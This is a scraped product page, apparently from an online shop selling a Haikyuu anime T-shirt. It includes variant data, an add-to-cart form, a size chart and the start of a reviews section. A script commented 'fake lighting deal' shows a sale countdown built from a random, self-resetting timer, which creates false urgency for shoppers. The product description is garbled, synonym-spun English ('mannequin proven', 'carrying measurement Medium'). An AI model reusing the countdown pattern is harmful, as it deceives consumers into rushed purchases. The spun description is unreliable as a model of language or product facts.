ed":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":1039,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Haikyuu T-Shirts - The Flightless Crows Essential T-Shirt RB1606"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003EBasic, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u00270\u0022 \/ 183 cm tall and carrying measurement Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u00278\u0022 \/ 173 cm tall and carrying measurement Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-04-22T07:23:22.000000Z","updated_at":"2024-04-23T06:32:40.000000Z","deleted_at":null,"meta":{"combination_id":14},"source":null,"id_source":null,"media":[{"id":3176,"model_type":"product","model_id":1039,"uuid":"22e4e1c4-76ef-4123-8758-5f8393d46f96","collection_name":"images","name":"ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg","file_name":"ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":54880,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":555470},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-22T07:23:22.000000Z","updated_at":"2024-04-22T07:51:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/haikyuu-merchandise.com\/media\/3176\/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg","preview_url":""},{"id":3180,"model_type":"product","model_id":1039,"uuid":"e236f8ce-a13f-4211-8f0b-eccc3119de42","collection_name":"images","name":"ssrcoslim_fit_t_shirtwomens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg","file_name":"ssrcoslim_fit_t_shirtwomens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":51097,"manipulations":[],"custom_properties":{"image_id_woo":555471},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-04-22T07:23:22.000000Z","updated_at":"2024-04-22T07:51:26.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/haikyuu-merchandise.com\/media\/3180\/ssrcoslim_fit_t_shirtwomens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg","preview_url":""},{"id":3184,"model_type":"product","model_id":1039,"uuid":"fee2bcb4-65b8-4c7f-8559-a8ded78e92e0","collection_name":"images","name":"raf750x1000075t10101001c5ca27c6.u4-1.jpg","file_name":"raf750x1000075t10101001c5ca27c6.u4-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":158749,"manipulations":[],"custom_properties":{"image_id_woo":555472},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2024-04-22T07:23:23.000000Z","updated_at":"2024-04-22T07:51:27.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/haikyuu-merchandise.com\/media\/3184\/raf750x1000075t10101001c5ca27c6.u4-1.jpg","preview_url":""}],"prices":[{"id":4079,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":4081,"price":{"value":2490,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-22T07:09:08.000000Z","updated_at":"2024-04-22T07:09:08.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-22T07:09:08.000000Z","updated_at":"2024-04-22T07:09:08.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-04-22T07:23:23.000000Z","updated_at":"2024-04-22T07:23:23.000000Z","laravel_through_key":1039,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-22T07:09:08.000000Z","updated_at":"2024-04-22T07:09:08.000000Z"},"priceable":{"id":4081,"product_id":1039,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"HAIKYUSHOP24928","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-22T07:23:23.000000Z","updated_at":"2024-04-22T07:23:23.000000Z","deleted_at":null}}],"thumbnail":{"id":3176,"model_type":"product","model_id":1039,"uuid":"22e4e1c4-76ef-4123-8758-5f8393d46f96","collection_name":"images","name":"ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg","file_name":"ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":54880,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":555470},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-04-22T07:23:22.000000Z","updated_at":"2024-04-22T07:51:25.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/haikyuu-merchandise.com\/media\/3176\/ssrcoslim_fit_t_shirtmens10101001c5ca27c6frontsquare_product600x600.u4-1.jpg","preview_url":""},"collections":[{"id":89,"collection_group_id":1,"_lft":86,"_rgt":87,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Haikyuu T-Shirts"},"description":{"en":"Basic T-shirts with unique designs show your love to Haikyuu. The Haikyuu T-shirt is made of 100% cotton for comfort and durability and available in various sizes and colors. This is also a perfect gift for your friend who is a huge fan of Haikyuu, or for yourself. "}},"sort":"custom","created_at":"2024-04-22T07:16:16.000000Z","updated_at":"2024-04-22T07:16:16.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":1039,"collection_id":89,"position":1,"created_at":"2024-04-22T07:23:22.000000Z","updated_at":"2024-04-22T07:23:22.000000Z"},"ancestors":[{"id":70,"collection_group_id":1,"_lft":61,"_rgt":90,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Haikyuu Cloth"},"description":{"en":""}},"sort":"custom","created_at":"2024-04-22T07:16:15.000000Z","updated_at":"2024-04-22T07:16:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":82,"language_id":1,"element_type":"collection","element_id":70,"slug":"haikyuu-cloth","default":true,"created_at":"2024-04-22T07:16:15.000000Z","updated_at":"2024-04-22T07:16:15.000000Z"}},{"id":89,"collection_group_id":1,"_lft":86,"_rgt":87,"parent_id":70,"type":"static","attribute_data":{"name":{"en":"Haikyuu T-Shirts"},"description":{"en":"Basic T-shirts with unique designs show your love to Haikyuu. The Haikyuu T-shirt is made of 100% cotton for comfort and durability and available in various sizes and colors. This is also a perfect gift for your friend who is a huge fan of Haikyuu, or for yourself. "}},"sort":"custom","created_at":"2024-04-22T07:16:16.000000Z","updated_at":"2024-04-22T07:16:16.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":101,"language_id":1,"element_type":"collection","element_id":89,"slug":"haikyuu-t-shirts","default":true,"created_at":"2024-04-22T07:16:16.000000Z","updated_at":"2024-04-22T07:16:16.000000Z"}}],"default_url":{"id":101,"language_id":1,"element_type":"collection","element_id":89,"slug":"haikyuu-t-shirts","default":true,"created_at":"2024-04-22T07:16:16.000000Z","updated_at":"2024-04-22T07:16:16.000000Z"}}],"default_url":{"id":1184,"language_id":1,"element_type":"product","element_id":1039,"slug":"haikyuu-t-shirts-the-flightless-crows-essential-t-shirt-rb1606","default":true,"created_at":"2024-04-22T07:23:22.000000Z","updated_at":"2024-04-22T07:23:22.000000Z"},"variants":[{"id":4081,"product_id":1039,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"HAIKYUSHOP24928","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-22T07:23:23.000000Z","updated_at":"2024-04-22T07:23:23.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://haikyuu-merchandise.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>The usual, conventional t-shirt for on a regular basis put on</li>
<li>Basic, beneficiant, boxy match</li>
<li>Male mannequin proven is 6'0" / 183 cm tall and carrying measurement Medium</li>
<li>Feminine mannequin proven is 5'8" / 173 cm tall and carrying measurement Small</li>
<li>Heavyweight 5.3 oz / 180 gsm material, strong colours are 100% preshrunk cotton, heather gray is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester</li>
<li>Double-needle hems and neck band for sturdiness</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">HAIKYUSHOP24928</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://haikyuu-merchandise.com/collections/haikyuu-t-shirts">Haikyuu T-Shirts</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> William   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 6, 2024</div>
                        <p class="mt-2 text-sm">I’m very satisfied with this product; it fulfills all my needs perfectly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
